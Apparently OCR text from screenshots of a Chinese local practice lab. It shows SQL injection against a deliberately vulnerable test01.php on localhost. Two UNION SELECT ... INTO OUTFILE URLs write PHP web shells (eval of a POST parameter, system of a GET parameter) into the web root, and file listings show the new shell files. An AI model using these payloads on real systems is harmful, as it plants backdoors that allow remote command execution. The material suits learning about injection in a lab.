 这台电脑 本地磁盘 (D:) wamp www shenji 搜索"shenji"
名称 修改日期 类型 大小
shenji01.php 2015/6/29 17:36 PHP 文件 1 KB
test.php 2015/6/29 17:33 PHP 文件 1 KB
test01.php 2015/6/29 18:43 PHP 文件 1 KB
Welcom php手工 php手工 61660:D phpcms localhos Damn V localhos 设置 - C
localhost:8888/shenji/test01.php?id=0%20union%20select%201,2,<?php @eval($_POST['x']) ?> into outfile 'D:/wamp/
用户ID: 1
用户账号: 2
用户密码: 3
当前查询语句: SELECT * FROM admin WHERE id=0 union select 1,2,3
桌面
最近访问的位置
家庭组
d
名称 修改日期 类型 大小
123.php 2015/6/29 22:10 PHP 文件 1 KB
red.php 2015/6/29 22:11 PHP 文件 1 KB
shenji01.php 2015/6/29 17:36 PHP 文件 1 KB
test.php 2015/6/29 17:33 PHP 文件 1 KB
test01.php 2015/6/29 18:43 PHP 文件 1 KB
Welcom php手工 php手工 61660:D phpcms localhos Damn V localhos 设置 - C
localhost:8888/shenji/test01.php?id=0%20union%20select%20user(),version(),%27<?php%20system($_GET[sec]
! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\wamp\www\shenji\test01.php
ne 24
ll Stack
Time Memory Function Location
0.0002 373648 {main}( ) ..\test01.php:0
0.0021 380288 mysql_fetch_array ( ) ..\test01.php
前查询语句: SELECT * FROM admin WHERE id=0 union select user(),version(),'' into outfile 'D:/wamp/www/shenji/red.php
红日俱乐部